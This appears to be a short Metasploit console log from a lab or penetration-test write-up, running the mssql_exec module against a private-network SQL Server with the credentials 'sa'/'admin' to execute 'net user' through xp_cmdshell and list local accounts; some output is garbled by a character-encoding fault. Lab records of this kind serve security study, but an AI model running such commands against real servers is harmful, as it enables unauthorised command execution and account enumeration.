 msf6 auxiliary(admin/mssql/mssql_exec) > set rhosts 192.168.3.130
rhosts => 192.168.3.130
msf6 auxiliary(admin/mssql/mssql_exec) > set username sa
username => sa
msf6 auxiliary(admin/mssql/mssql_exec) > set password admin
password => admin
msf6 auxiliary(admin/mssql/mssql_exec) > set cmd "net user"
cmd => net user
msf6 auxiliary(admin/mssql/mssql_exec) > exploit
[*] Running module against 192.168.3.130
[*] 192.168.3.130:1433 - SQL Query: EXEC master..xp_cmdshell 'net user'
output
------
\\ �v(u7b^7b
-------------------------------------------------------------------------------
Administrator devadmin Guest
itadmin IUSR_WIN-ADD1E364YQX webadmin
}T�N��L��[�k
�FO�SuN*Nb▒Y*N���0